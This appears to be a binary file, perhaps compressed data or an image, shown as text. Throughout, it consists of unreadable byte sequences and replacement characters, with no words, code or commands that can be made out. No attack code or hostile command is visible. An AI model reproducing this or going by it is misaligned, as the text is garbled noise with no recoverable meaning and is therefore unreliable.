�J⨪BX�����;�I�����5�ݶ��O�l� f���}*����Eڞ�?:������ub�bN`�u�Q���j9q�>���z�����p1 G�H�+�-* �)(�J����C�<��h��2艆ʉ�����4��J�4��l�"���TXt:����'�)f�tN�>��^u���������j�<y��������F���G��7�W�� 6 ��w�X�t7v]���xz��Ԍ�kB��m��f�3�cܚ��	���r�ܬs#j�x��S��.	=���hD���zV{�Zo�����@���x��d�:L.Ћm�4i�ʸ����_�r^�&���Ee������0?���D�.f���j�n�G4�����3V�����M_�;���g" �W%��,?��ə� �/�c=���=)p'����Ѣ�$�"���-��N�3:ż� �����c�w���G�\.��S> ;����Hd��4i�-��q�⯊6���1�z�Q	�ke��^8ԙ�4�Df��C������۟�c�S{���{���9N����j8{\����:)p�8�eP���KfV���lx��A_�J�n�:ɇ�f"��#��(�
mܣ���a��,��#�V ��!�Z�|�h�7&�RA��/Ku���?kzMFa>����%��-/��HG�e�猞Q�sSZ��?U�z3w㝜�p-��L�- �C�^i)������N�j��"b�9&��]���T`N�ZZ���a*����.��%���N��^�T; �d��sRs��������um��=����.�(��x���^��Z��p����=������2)��X���J��VY�x��������z��و�����ϻ�~�oI���){�M�U�.��	z�k��ʞrh�ܫ�z�������[�0<��O�4��J��	X�ޅ-w�)�H{	Gآ��ա����ڃX�����I�l
qh��p�� �.(�:-�x���~�rj��hᲸ��H�n������ʭ�Y�[�$༫�[Z���G���i�:�������m^������إH�ɸ�����I�A��?���z����Mϫ&H�K縪�H��z��`������K
j��g]���`�:{��(����(�g  �x����y�����px��}�� �X�R^�Ѽ����5�#Y���w����O �h������ۢ0���:�� �Y �K���Q���T@��b)���� ��P���x���0� �览����ap����x���?��<�' �m�`�菶�����Ȫ��n�q�^y�H+�E�З;ϯM�ę��<�����띈j����@��� ��s��$�ҕ_�������po�����Yg�/���q�Ɉ���j��1�?#��퉯����������9��[w؄n����������z�Z�|���X�����{���uh�O��-���W��x�)-�wp�n=�9���������������q��8�~K�O��a�Ⱦ�:�Q����������6~�h�����9�R��������
�	 �z9�*<�/<V���ʎ�aà����8ґ�xa�WN����i���!���P�.���$��,��P���ٻګ�A�ʘ�Ll	�X���yK�z(�Za�8,b)�ϲ��w�%0�Cz.�Z��M
���������Q��ǲ��{�H��9������?L�s����"��~!���))k�����Y�C���Ɂ&�-��A��{بp�.����.��k.�������=��Z�l��� ʞ�V	�� ����+�y���5p $�2�y�bo�y(����_�=�"�b�8���2�@)ે(�������~�_���*�}�������-�l}qB�v����#V����� �;�r\��1$C�w����a�/���L���x���.�����+����r�A	�zK,���T�.{⦏:.�#qҟ�ϗϐ8ܚ��{�M2�}�8`0��:����j{<ȧ�|����9:P+�h+�0��,�ln�9a bרӎ�8����V���<����)�&L;��ڣ_�R��_���]����k���	�3�V@�ca�BΗ�*<�H
tB��C�c���	�:Ͻr�Pވ� =Р�X+�i$؎�:ᢏ��\((�}���Ă�;-w�|��\��'��@{�����S�2��D�{�S��Y��#��r���ڰwB��`�#�H��Mj�����B�H�
�c� x݈��2 s����y$���u���^��������=�|�
���e	���-���K���ĈH�n������L�*o3��8�8���/���+k����8�<�#��p;k� �\1�i1�rP��.S7����S=ER2H�<�3[r�zה�����H������bX��C-\�wʋȊ�8������D�=8�	������h��[��`���� �ڱV�$�^̯�KM�����f?�Tp6ƃ��.�7#[����
�x��CL��#2�c$�������H���l���$H�8�Ш����e8������g[�fX�������x�4������JdOD�DSM�o
iP��:1M�AS
���<��_��J���S��31�2�]A(���B�P2��%���9�\�s!9�#������N�x���5(;��
w	ُ0�^�$h�6��D���X�\��F+�c�ۢt�R4�d��\��K	�����ڶ݈��_FM2�VT�'KA[�9s��  Gv�Hգ HG��%��Xvm���h�0�N�8��ʲ>��N���L�A4Y�S�(�Z���Ȏ�$�Pӷc9NQh��K�\Cpy�?�j��q����K��Lz{���
\<�����IGH\F����<����h��I��x��(7��P�XK��^�K��I;4�$��Jw�R)�Y�Z��E��
�.�!�ϫ[�K����5\��:@�A-�}9��˔1���)���Q�Q�M���X��H�~כ8�,刪i��(����Յ^SHX>���)���a��^���<xݟ��i��8O�����[hW���A�mt@diXU�5�|2����K{<V��	�7��+$oڔ�b5����d󥸉��x��X��؂������Js�[4�`�͊�(:��kh����NZ���T�w:I���_e�Ȳ�ߘ��:�)���U^55�)\FR���� =�,�V/B�����$I󯊂�������h�8���m�yWM�_+zGP�C8��a�Y(�LS�M��X�7�a�b�pW	_S���;q�#K��F�@�|��PE<�5�.?����8 /��.�`w/V�&���w$����_��W�u$�8��S�SL�h,&�I�(2X(�@�0���-�9F�P�T����c�3����{EelZ�%�a�w���;p%'E�L��K���e�k�!e>+X+U\ ���xB<t`�d�{UBb��a�HR��9��X���g/gPx��m��ݐԘ��h{ �([t��5��8"@�Y��)�M�P�_�B�F:����y�9P.�B��\�G�ٍ��zwꏎ�f�x2f�>�G���(�F���HWo�Y�0����kIA+pF���L�NؐPe��V%��8U�s�4��Rxc�D� ��\�R�n�d�*�8�p(����w�%�e��S�B����C�p�#����F��Y$	�tB����m��4����}�EI�ϐ:��t��T؝�0��Ł�t��@�W��7Z��F����������� ����������()*+,-./ !"#��.���;�����14�������ˎ���C�����������PP��TT�����WWo�T�bT��g�������{��|���p ,���h�����p;��!�����ق��w��tj�����<�����|Y+���٪��ް�bTA;/����A"-�IXˀxpX#K�֛���~��#�w����O����3�8S�mv���e1<dR=�٘������PJͭ���J)����Y*�L��D�z�κ�:��Y�"��q�[.��#�E2������3`������H���Cʸ����G��!��>叚 ����竔p��f~���l��������� e��
�S���h�~��w]��L��ϋ�
���L, ��Z����R�,�*���(nR��`��'t����Y�S���m�4��I�<h鈖�Z0ʭB�yȓ��
���U�nU�����Z-�ճTY���m�Lʩc������ЭeY�P�ݾ诟� n�u��*�:��*�
ړ���R��~ao�5���Y������2t��� ��^����t�ʉ�ޫ���!�Q���U����x����8���z������9�(�v�\���~W9ws�0��H�����
̝��A���"e>Tz�) �]��������$ �h��@�+ޣ�M�[�H��Ϳ��\񭔪��d��ˊX�Ǜ�Xܣ�i��&���^�����:�>���^A���YJ�@����@P�c{Gȇr�0)�}Y�(�*A��D�?A�L�����?��
�t�G�S���,���RX���19Lr��̩���E%��L�V�u�E'p9�>$��ɬ��FR�;D(/�w�c! �Q�%qn&1��,:	��`#���h+���zv��,?�{ɟݤ8T_�廸Q�����Y���V�����)M���:�x��W�e����dg����pp�d�)Xd�L�����
�opo����Z7�ɩ���&-���p��, �l���xI����Ҡ���+��6��K��ـg�~��'�j�M��|���S���{J���p)iHo�K=d�[��D@���3L��u�y�	�؄��,��w�>��d�<(��J��T�H��H	�x�(��z����,��b�G�dK�z�J���>�������sL�Y���+�} �Ɔ�6 h���<O�=6�(���ɪF�?��Ն ĭ�Hͼ[��.�ߤ�넫 ��8���䨢��N�����o�S�ӕe0,�s���P.0`Y�r����*J�����>/��R�m�/��~�1�,��m�����Ӆ�-���͘���:1h��x�������U����Rݭ��wQ�<z�# ���h���.D����њ��;�d�(��K&����p�7L��9��V|�GA[ۨF�w!l8��%Y��:�f_;�!��m�YH�2�vI��3��۬�-�h���ʑ6 ���"�ߡʙ�XX���%�@h��~�,����PP?O��	�Z�S��>�BB� ��7��
/5O곉��� ^�׳��%+�f��$o�f�]Zj������Ϝ��h��	��"X��J>`�^³�l����#���9uI�~�Iw��=�6���c�����_;YK�F�֓���i����S[Of\9��:���F$�{,���	��<.E'�v�PX����R�9<��E���vh�k���ܙ�)^j�e��IU�*[Dj��9�&R��n	p��d�޲�J��Se&���K��ǜW+����V���Dؠn�Rq�ț~�-�Dl�8�����Cx��@~��0�������JMY�曔������D����
���R��믳$Jn��k4=���Q���w���A`e�?�F��$�����+�1!�N��5������O�������	���ٱ�I�2�L��lX� =J�>��Ȩ��0���*.+�ģ�(�j���0���0���(��h�/@�~��`ِRŀ����HU�jO��o+�y?|1	;�:��* ��rVs'�%B�#�m��@����C�%�p����^�a���;������H���V�|����q��PD�4�M��f�,�
K�h��9&���+۷D��VE�w�0^�Q2Eef�]A�y}��+����5�ƈ���9��p�Hϫ�^��x�@ȏ�(ʀ�_��Ɇ�`ȃZ�V�EJc�6X��h��np���
V�.kC��6އ��D�	T��4��&J�'���0i�2+��j:������ ���C �r�l���Ǵ�2d�i����έ�(��t;�p"ZI	��ȉ�ɎȍQ}�ܘ��\]�V�h՝N�~_��HP@���F�spݖ����W�H��2�7��<qz�Cw��FaS�X�D7G̎jk�}�٣)o��^��؍������#_̴��0�;	�����s��ѽ����������H����������Yύ>�c*��X����?��;��8��������F��m�i���<
�Om����wO�X���p��n�*Ț?���k������E��ꪵɜ��8�|��&���	� 	:�)h	������ם�p��،�؎���(��x�������������w�����؎���H���I�Э������ɐ���y�h-�o�e���XZ.��)՘؍U��zh�����Ẁ���[�� �ʿ��x��ί�*��>���	��	 ��8 cp�o����x��0��8��x�0����혽��)p���４Cx�����x�&��멐a_����y�ˏ���p����芀��8���A��nn��PЖ���k����K������Wn�f�-�.�ül�n��(�H�4w��a�����
l�����.���(��h��(�p������8�茏ߌ������믋E���8�������N�P��D+���OM�~���~�yϙ�Y�:�Op�hn^�)(�h����]^��Ȝ���b���,و�K��Q� �QЁ�x�;��+��I�Ex��a��Xpp��8��ȍ�8
`�E�Ә=�񝻐�ʸ��������H���~)�G�����M;��P�QO����Q��<BP���w�j=�ܰ[�tA����愰�����.\�Yx�l��&A�� h���Á
<�
>��J����h�����H��~�����(����8��/E��:�p��8������h����[�P������� ��@��H��.�e�ཏˈI�*?��������D0����P�*���炲��p(��(�/�)�q�ñ��7/�k��0��8��8�� *y0*���� �(��(���+�/����x�;���8 ���w��8��L�
���/�Va�<�� ,~Ɏg�����8���#A��=`�~-�o�����U������¥�*�����x�Xb.`� ��"��
��(���0��~̈́��*����q��x���!������H�y0 �x��0�R[q��_��x�o~�U�Р��ӣ�I@͙���YhM���*�	�-����Q� 槻��.�X$[�B(�M�Z"��X��"�P�/�� ��x�x�A�@����xw����h�k��x 縌�؎~�=��*�����ؗ�9-!��������נ8����5+�(8B����� ��LP��hʥ��Y.8����K2- �[��NB��.ϛ�c(�קx��x:��Ľ;q���; ;Mx����?a�4< �x �ȍL,�ģ�X"���=����"�A�@�O/��h�8 �(����Ȋ�x���@���#XS�3r8���O�v
�>��c?3r?|-��#�=���$�$��9�+w��(�ٸ�z�*31�%˼�\&(��!��2����ю���h���&ts�����/3c��s��h��(��x���Ј�Q���؍��>�|3��%
?8@m�K�?~�6���T8k#9}��>�q�|Y�Qp�y梣�**��7ӈ�#7C7u���H�,� *h�/����L�
�茓،�H��X
�h���8��4�&�p�����`�O?��hI��@�x �(�׈��$���KC����K��Ow��K�*=��L�t�6h-N����=6�Ӥ�ZCR.s���J�M~s��D���N���ԏ�	�_���޼
�͔ ��� ��X
�tHJ��(��8���4�Έ4��@�3��J8�����츊�H�x��S�Rh��-K��9̀x�����-$"��L,��acB(/����;�~�l~G((��H7��8RQC���YJ�D�ݏ��D )���	��3hR�i�
�&��F�(��h��H&B�Y?�����@o��(w��I���(��Â�ԍxC|�?�
�-�Q��#x��J���X��X��L�-z!�I�.�ںe^6��Y�1�ׇ8_�eC�tY��Z.]���Z�Ċ^ҁ��/T�ށ�O/�5OI��M�ƸY�&��_�'Ј4X�F�h3�0<�hQ^��5�h�x��{t8y��KA� ���9�]�ȅ^iC��B=���b9U�1���N��1�1�e��x��u�7C0�P
5��"����t�jj�ȓ�/�&�H��H��w�����\�q3}�\�H���\���aT@5��0�Ύ��	*Ժ=���9ϫӁw�?�� ���v
��b?MEAt>����]�Y��yJF�TU�X�U34�ZVuU٭/���P�9;��+^Z5|�4<+���H��(��C
̥3�Fp��elL!��<�ďA$�fTȟ�Ĉ-�����Xs� /��iK�i6Ս��949�V��TmB}x�.غ��-�]��Z-�kSk&ks�S��l�a����w�-S����'��茀���c�4�y2��hm��sb��s5���W�x��f��D�eЖa?�R�Gu�i]`9$eA���o�R? �?�A?�!^�]����%��%�k&��l�0P8��9la5�O	���ןW�q��8I�8y\a�R�<�����hxٌ6�Z���nK6n5`<ue�y��M��y,���S}��j����B��j��`Vƙ����_�f��f؜V�ㅍ�a^� ����8�wæ��f��I������Q���9#[@/����������$�Ƙ�x��,�ۂ��H��Z�v�1GW�`A6y{�?,՞J�E����j�dh{�TD���l���Xuz���*�"hM�f�w̲���h��7���ܽ
c�g)�٣8���b�"��Q��*�h��G�Ѩ�b���E�~�)��3Ƭh�4gx���6~S]�YKJ��n�'y�vT�9yc����giv��V��{i.(^YX����J����MIkg�gw�s
q.�%�&wa����b4���κ���炶�˂���Ђ�������痢��Ʋ��׏���.!��$"�!�.��.������҃������ĤKL@L�Į0�E.���]��4������젬>k"8.�``��;e;l"f;m|}G�k�����rw�"<��)赍.V49������9*M���t[+����9�gϵ�!��xi!���$�y�����L����iH/�ƂN��jo���V@qznC�-�]�]�w�'FA*}o�3�qZJ
ҽ��w8���[T�C�_�7jNUڝ�ղ�f�KsP�1Iv~�d��7@�U|��H�ۂ���(x{N[ �#�2��۞8����]�m�(t��m�W��"ц/���쐑�l
/�VxAio�.�����F��ִ�(j	z�KʼC��=7��
���2�`�����5R�i_�j�õc P���F�!��б�-*G���[���)�M�! ����5xJ��<X�>`j�1�Y���\ϋ�wM���2�\��@B�
���
�茊��͎��J	�\�(���t��ܔ���nρ� �)H��R<iC��m���"�9͢Ch�߸Q�ˎ�A�P
�� �"����(�E�i��
��0�J�Tx铘������ɢJ`b#8N��uɚ�9�چ�|͢ˌq��Xk�|P�:�D���I���@(K<�@x����
����M���� 	�Ǥ.d1���/���/�yႹ.iN�	���f,
w`*b�+��^���6�����b� ���H�����#.��cA�O�KΕY���;+��t�Z��ty�F"P�,���D��ԢF��L���/H��p�R��l(���	���SΙ Z�a��B��qc!�|�x��"�)a��Q-߾6��JI�^(��@�	f��iY�[����D����O���JR#zn��N��Q���x�F!dއ:7��[c$WB��mH�� �N<¥)H��`�
��#xO� (Vy.�W�u[w.�\{��5�y��t.�?�h�9I���p�v%�i��)-�U�Ց~�Z��qO��z�$�A�P1��&���̈́�x���@�*���	��逴S��ʛ*E��ͣ��8��pȆ��Ȉb�頔��z�ۖ&�͈�O`���i�,
ȓ<��T��Uc���6xe���Dq�[){}�빳�N>@���Y�tz��]��4(��p׈��X�x#�(�Fh�ۨx���tHϷ�(�2M_B鉆���7ZѪ�	�����w΀i�� ��ȉ����Ϝ�����`J�JN��g��곪�;%��M8�5e}���ν8Y��`��nsO����{vzG�b��lo�[�ͻm�	ti���ؼ��
��y��O���X��`+�N8���h����􈴶h�㨃�by�v��K��d��jDL���F���� 膲�H� ʍ�#���	�J�B]o!섥�����L0�!vH�����}8�������ـ;�/�+�bq|@tNq��2I�vyw��R���˶�8���(E��8�����M�F�{���Ɂ�q��~)�����x��r�����HO���! 	�G���٨ȁ����mh�avq�]Q��&����
�슉�P�����M���˟��-��(+/����r���d�vX��Vۘ?]���Am���[*b�q@��T� Y�q{���\m��1�)��1ì �Ǝa��?���#�d�EҖ?�H���I�Y�1�퍶XڱT���̩�n�������`�'���wT��T[�<���)����������͸�Bȍ�����	g,�`H�ՠH���R[.>+b�_����D~�~	����3�䧼]���'��K��.�Cli:HA\��s�a
-z�ע`=Ne�?�"#�0�V��5al��g�O�,���H��l�?�^�|�	��H�H;� ��U�=��چ�d���^+I��G���A6�)���,}��P��F	���
��(���
���3Ы$��О��Ӭ"����D2w��8<�ĸ*��Uf>�]qi���)��~�����RZ�z�%u����Pp�vȧ���3�p������Di�{�D�O�̨���#�vD��2����8(����DF�ʉl	�{���hދ�6�P�Ms��SB�� �E�$�̲��:�8�(Q+J��^��I���Ï�`�0x���h���J�Nx�����&���w8��PX��+M��̩g�����8��-�	��5 ��sQT(ǝ`��>;5��4`���w2ն䟿OB���D�a�?��;�o��)�;4���}	%�]���J�2���p�i�z�F�n�|���J�	��Ȋ�U��q���G�P�`U�@�x����f�Y#��㿋�Ţ��Z�n
pș@�� hK�Xt<n����!�IY�Huޯ��%����¶�"*���b��eP�]������ﷳ�zwd�+uf�@�i�����^���i�	����;�y�����~�����~��b<��ގ�
�����O�-�wƍ�����.���Ȍfm����	�X��އ)?�?��H��/��O�vl��)���*�ż
(��)��x����1ˏ�>	�_������Wχ�ۖF۾���#l���a��������p��WNӼ���H��.� q�݈�� �|J��@�Ϊk!(�g����}��������歏�.��(��阎~
�������-�-��hl������,�����������̰���p��؎�X�|X��z��w��ܙAߌ�|�툊/��x��^�"H���.H�,�j�d꠪]�>���h�4��<��i�ԟ�z���: �
�@.����{��0 ��!��𪫠��	�Z�x�����s}��͍����؎�������!
.O
�&p�/�瘎���;Ј���f]� n��x捸��ײ��x��n������X���P��\��H�I��m�����ͫ�}�Q���(є(���/���@�&�.���}�f`�/�r�w�}��P���Q���݆{/���q�a��Q�����T��;�&�ޏ^ޓo����x���ץ���Ȍ����m��q����o�Q��P��]��m����o�=�� �?�.H�!�����;���#�ϫ��p��i�؁��N��8����������"m� ��9|x2��ݍ�~��݄�=�. k�@�}��i}h u[��#J����1��݇�����
h\w���d}�/��
D��h._&�0��+9�ȟ� ��Ȍ��,0��	��ȍ�-���h;�ے!�����ڨ�ށ�4
��x�\�Κ�������~�����E@�ê��ȏe!����f!�����'��Ed�k���xzz9�7��K��L�����^���9�`��)�q��),҆$z����X�������ƹ���݊�\Ɨ�����R��\���߱���(��"�%����	P�wg>�R��-�b�-�2O��0�h����h������ʠ��x��
�6y�}��m.K��"/�/��҇N����8�І�ψ�X�Ϩ�@+�.�  ����� ����<�E�ըc�z*�H؆�♚ҙ.b B��X"������⇝@�����r����
�!�·|-�+�b�B�6Q+-O,���:1$�,%0,DŷA�+$����&h��h���!-w�/��-�����)����ip�U� ���w�@��iA�:���?�ӆNk/��R/8.(��H�����Ȃ���� B�Z���~�݉�!�ү�Bܪ�����!����C:"Ⱥ[�:���l���
��ři�r
.�._�ͳ���=�r#A�_��8!�o؃	����3<h,�~��lr�F+�@>��-�_������Ȭ���舷���';[7�0:��8���� ��/��(��d/�R��X�_���9�ق�I�}1�`�j���2~�w:3��R̞ɺ�:9�3'�?�;qm��(&/���	.Ȍ���f�+@���!8
O%�S+6�#|����%��L&�)�8�����������|,��%�hc�-�� ��.(/ʸ��Ȁ�ؤ�3��-�^`7O���9�������O/8�䣯h�����T&�����f ˏ��)S�+ UJ3|��>������"yJ��K��ƸȁM#����=f�߳A+�#5�=�D
SN9�+գ�@�4�<N"<�"w-�,8P��q��d>�(�Ԫ��T��d�`f-���@.��:��J�N�D
��p7��A_���P��#GͿ��q����艜��𸛞�?�D�� �!AzIў��:�*�B؍��ԙ�䒜9B�T�'�;|��a<�!(�	C��,ړ���%�DH�<�%�r�%,׃>f��kR˂6�"N�<X34�>�_��o�<��F!�~��,�����P�I����2OK���C�)����^.�A�H}hG S��]�(��8����xw�|���I��7y�9pA:�\��ɬ����u���UY�����Z�󘜉C"X��,1q���N�,OL�a�\���[/4& 
 E+�h+ؤF�r$�5<�u��(M����S�<�Z����m�]Za0���h��쇢I��.t����]��@����H��s��8������l	�C�C;1�Y�
P�J���7�B���E/$ ��Q�	Q�;9�Z����h��+�%>h,;�\��	D��4DD[��S��O�w���@�<�\ÃL�����S!���S� ���6UPό��/� FE:_�s����@�H�����juT�/�V�	FN�����.��x�i�y���P��IL�v��jJ��Q4�슦���"&cB-B(Q�IQl�N�f-%=E%�,F�Di��I�R3(R9�-�:[[�PC �5�P�a\9�&��S"?����S,���f]k�|k"8�� �A���ѝN��q.N��y���%��8��O�u6�O�xl�w��(����x��hm�H�p�A�O�	�A|5���UH9����"(Ro&#B�)�V ���� f��(�a��;�LL2481��p�hdSh�<�U$Ar+�d���S��x^�H�T�$.6ƹH��Bb�����,�y���1�j���X]U1���'PPl$��0d���G��d�v��2��傰��Xm��.�SeW�A��&�IL�"Wsec&���)�VY;#oB��CY��C�}�sFg�G[w�	D��cS�3<��j4�wL��b�F�,,��%j+<.����y΂�8�ӳ�#X�qV�(*�?	���������}����Jz� ��I�M��Q5��eu�/i1�$K���d�g�F���s������.؎]|�hm��9i�}BGe��\����o��:�5P�,�|�)�3��g�����m�-��p�w[��0AS�rp��L9 �"�56�k��
������ 
��
����������
���,����ﵸ���(9���:��w���33�����7
�N6I3���FFB:[���=
>
�\U[��S���������a���g����ʙ�<���stu�������i��������
��T�ш)*̀��T@9+O��4P%E��.|��	
����aJ� č�ţL���:�¬������r��	� ���	�+����Z��rl�>��,�w�]ro���욒�
�����Jj/����pY���$�U�Kͣ�%�J����9CN�*$���G�swK�|+ZTN��H�����ʫ�E��ZYvzI5�~zmS/�/	���� 8�� ��X �,}cP�TF��B.�1q�./��8���;����RV�Zq
V��3@-��<M[۶��
���݈�� �At�* �����l,����m߀�@���0�V���[���ث�P����O�;
�KxzC�Ep	�6�k��]t�J���������Qt�F��p(����
ΑԶ���4`S�i�o�������l����)͝����Qwm��Sl��%\,�n�V��} ���;\��ΐ��t�*���i-�	ޥP�
��I�(\/ B�ʭ���(x� :]
��L� �8�+��l�ø5�~���������L	�L��1c�,Y�C��t8I�:u-��h���at�J�|�.�ip[���:Qn�F�����bQ��qS/.	�e�*/��b�
ҹ_K��-@!|�@\/ ���5m��a��	�����᫑p),C
�N��A��:���EB�[ĻVw���=W��l�ʱ@�
hh�����������S��6�g4��ߘ��W#�6�1��7������q����T,�W����ߠ���y�֪�
h���a�����5�@��A"H.l_�Acu�ơ�����{+�`�ꃹP��.=�E��v���z�E�3W��K�zQ�����E����[^�jP���xϖ���}���1�h��D��^�.P<@�Q�+ev��'en��0������TtG��U�lF� ����h�̢\�t(�5w�-CCkxK�J���V�	��f��0Ѝ�<�Q��ȓL�\z2P�
�������u������|ɮ�u��3��ͅ��k�����ou�RZ^�<����҃�(=
����e������y��A��ɤp=��B��T�
�`gs;�V��wu�ߍ�h�*Ȏ�jڢ�QٜM��
��$z.��5����-��#^툃�lK����H��
�E����Xf�,i��ٔ���:�V�
��՞�I�*o��%�@w��02�%xT ���׵Jޔ�����s^<>��,��$��e0�����C�CJ��(��nJ)���"��A�`����暟�t�"�8������@;�<��0*������J�#���Q��LH�2©��p �ʂh�g���������.�߃��#!�>���J�O`ր�\�H޼/�Nae��\n���7����Db�z/7v}ǘuc"T�9�4��Rk�����D��lK��_�J���ը��1��ȇ�w�ހ��yH�����ܽ��I�uȈ��n+��a&Z�S���0�*��λjq��
�ڦ/�[�X|..�*=`HL�4+��Bږx(���]K�f�s+�y�r��w9 �~W�i�b�?p�I�x�t��p�c��H���%�8@�R {\L���i���Y���m�#T��w$��jH���������h��hKذ޽������E�p��t��@\���%� ^�$c�� �,�.-��ê�J��t��0�]0w�\i��0�~*�x��$��~.{)�㆛�4ȓ#R��lB��K��*]��q�� ���V���i�g�[SV���i�k��Y�ʉ���d�G�)�8X���y�ʍ(l����Or酸����i�<5
�IZ/��ox�沨՘H!/���y]�\���Ч��C=]aSg�Nie��jzq������Π'���f5v��lc��>�a e`���~�,�8^�u��4������
�A"�M�wI��m�$źhA�������c���><J��SI*�>�pI�$���[#p��ib]�a�ٌ���h9Q�0^D�K�K����dψ�4�u���"��D����YE#^2U��g�/9"?T���v��I�� �,�
�O��&��d��$��l���8��|I���,���-�pK"c&$���.�
z^��� �gi�ץ�c����&�/y���H�^S�^�r�V�J{�ڎ�ғ�W��H�ƥ<���w�۵ Xwا�7��^�r>IE'�LTo��͂������~b�} �4��x�̛O���e,ЋT���6�wҾlL��(yg�y L�I��6��K�O��O���	�X��`�{4x���K�����
x����
����N�@��j�Q쾈ؘ<O�g������ط��q+��)��Z�m����n����жَЯٜ=��숣H­��柋����n�X�Ux�io�[�[���@�7��׸�l+����:��$y���w�-��>��ڨ��8���g8�_��>�V�������������@�"O�p8��`�R��d��Ińy	_�
�
�ɚ�;��ܠ,8�m��8��X��8��mВ�ѵ�,Ȉ��$P��(�8;���X�m���X����JX���+��y�����Z"��:H����ʨ����(�1��8��P�Yʤ����������u��tH�����A�� ⌉�~��E	��=ݮ���kωl�L���`y��J��_ �������x�E{��ћ>�i٦x�%0ȫßH�?p�'M�����=�=x�@Ĳ��[胫���h��X����
��8	�4����C�1����=��n�(N��y�|J��8���
s{�t�t@��։�[����q�������������@���w�
 �����)*+./ ����/�ò#!�$�"?41�����
H=BCDEFGXY
�] )�-.�&(jZ6.#<%cn?`CAg%�
�fstuvw���+�a̾�pv��}(i)�W(�$�fQ����������y�%�XO��"�A�Z��_��@X� �ܼ9-����1���΄��F��B<![/�+��=�ܻ�;�UB]Qä���\�+�%�f� {�_�xw����=&U3�{��C?'W7��
�� \>���l�[S�甪���DlR��>���'oG(����2�×��؋S}�U���yݲ�c6��:F���"d�{�6j"��;��F�U;acP;�{��=��G�\0����7�|.uMW����y�����r�V��w��p��L���	��ݥ���Π����
Ҏh�@����%�A�gYni�N1�G��I��vO�Mi���蝄�T��������؊��Hw�\���̽i��������lP�ى� �A��L�T� �K@�,�ެ����v��ݾr�ˌ�|Q/������J��(�Ih��L�K��΍���,���oڃ�aa/R�@��t���x�}��&Ԝ����`!2.��[�4Vo-�0(�æ�ʅ�^�d��H-����.��2��N�c��ʢ�� hs@��t�Șڀ漶<���x�'���	�ͮ�̻��S��*�S��>X�5��������I��\��w��r/���䁟s!�@^�	��d�^�N��V���Jjn��l����� ȍ��@��Y� ئ��xI[�ϥ}[�ܥK]���ʆ�@�|_ׇ%��
��L���żZ�̲N�&bX֪�x) ��*����JH�� $Zl"���G�+���x����)�\;��r�*�0��O���Ȝ�V@:��,�=npF8��"Q�舊؃)3f���I���x�Xʟ�MZ̘�8!�G2��q|���u�� ���g�=�P)w���e��N=]��Ҥ�	���F��\!�ܩϘɊ�3Ɋt�!�f�ǉ(���+�&�C��n����̨��B��x2P�ؑ���S&����Ș�)O܏5����눅j8�T鏰4��t��l�
� 	�Ћq���*�-m��Zh��X��إ�ō�<)�Hͦ�c��+rvض|9�d�M������*ub�OI ��4Va��1��#�KY;*��fٚ�Ֆ�`�` �����5\�i�b���΢w��z���+��j����0`�2z�(�������I���-��AC�fx΄ ȧ�84�%圐n�"݆�P��o�r��E})����G���HH��#�y�+@�����#���]d����*xF�BA"Ȣ�awF�ʔDp\3��� ��M�:�2��:�n��H�Tm�24���3�����C�
|,&T)�l�����Ѻ�����ZH����g���"Z�ȉ 1���/c �@Z)�*=h�t۷��}��wRKˋ�!�"�e$��眲�@[���܌د�[�B�Z�^:정�F��Ec�X>�fځ�5���2م�E+}#���B���a�[n�~�--�I��RCm(�n�%�,���<�-���%�� ���f0M) ��#Z���P�kx��=;6kۙm�L��8����c�ݥ�P(	l+��1�`�'P��ׁ��ߊ>
���C����_��太�����~e��x�f���5L�=h ~<���p��!��)�}��5.VԳ0:�
I�Ow�m�����?7BԳ�����B	��}�^������j%�1�ځɍ��%�Կ3�ތ��XVg�4�-�w�Ö�5�������qA��:���a=�B������M�1A`MaT�I��i�ݐ	��E��(�/u��ō�ʉ��׬�����������ONQ��R����!n9&�&>,�?b ���F��gm�#��}��TB�R���֦Ņ'�Hz!��ʹ]0�u��ܣ��}z�x>%rC@ZV�wh��3	�X�	��X��3�
{	�ܶ4I��1�&(B�Lh%�6Lbl]3��L���4��_��&�����k�h[����n��+w�#N��=Jw8kԏ����=$ťl�,:�1N���K�"���M���6��������ħ�:�0�$7$׷x1�
~��F{�t������=��Hm�rJـ��knC�?�����i�|�o�LH��`^�:�4m�w�W�l�Ru����M��9����u�e�*�suX�4i�VI���	w#t���,��y>��j�.�c������V�HC���EVHl�ޡ�+�r�W��TF�x��8V}�����h��
R�~g�WHW.JG6���r���	�?%��8�G]��{P���y�C� ����D�ѷ�-������=Wͅp�w��� H+�����9|�6������dhl]�ʻ��ȏ�(�����K��+�)o�܈��(�
���ʉ..�����8��{��h�'�����&o򭰈���O؍���1�(�j��zɗ�-w��I�`9�H�#��
�@���?����Y_�@*�����ʤ{����ލ�����Ȍ��?�)^��~�ʍ�h���պ[	�.	ڋ�����cݳ�`��@�eJ����� �8�]���� p�]z����
��
��
���@
�؄�}��ވ#�*���i�H�#8���z�D������Ϥ{�e<�\Kρ�����	�ծ����^-�� ��p�RJ�7�{�ÿX	P	������ǽ̽��»w��h�Tp�-��_��̋�X���x��h� �rP�&ϊ���������迳�#�� pmh�>�X� �wY������︤���罝z_��p���\��L���B0P=�^@  	�������X�]��!��X��_���z0�Rz��Ŭ`@��ے���� ypС@z��<���/��u������X�Ȋ������έ�X�q*����Ʌ�s����}��۹�?Qwqщ�AT���T� Rʈ�!��!���Q�܌	� ��A����(��( zp��x��q��걀P����7��J�s�N���%��X*�����h���! �y�����(��h����X��(��(���&б����J�1�z�|�ռ�%!7L
�� )Q�r1�����#Qa ����z 	5������B�JъK���*%���1ӈ���#�ݻЪI�8��h�!9��w�����X��؎^B��8-��xػx�F)��(�}Q,�r,d����26����"��23��8�{��3��C�י�щ�)X��h�$�l�I�t�
��Ө�m�31�v�x)�hI�����h��x��(��X��x���!�R�n��R��ݍ��-*�"+�-���� ���w��-Ó�0\�',�ʏ�-Å��N��3�J�@z��+�/NѦ��/7��L���h��h��h��h�� h�e�w������ ���茱(�\H�����!l��X������/P�d�� 8�)�"��8�"�M�#,͂3�9RÛ}"�.�{\JB���˅c#������\#'|#��4���������)(�3шG�؊��J�%�%$/%�h��A
����<�Yq��X����hĲ� �h��H��(��8+�~R�'	�h��8��X���>�>�3>�S>�s>��?�s>�8���#�ט�95�#����:%܉�m�!�ڗ�w0��.U.2�͑S¿]��������;�ۀë�����J�芮8��h��؈�芷/�x"��+���+�8 c򷔸����8�����ÀOÀ�8��� �>v�ؚ����5�M�4��
H�ݿ�������X�>k��b�6����+ʭ��4�07[���#���
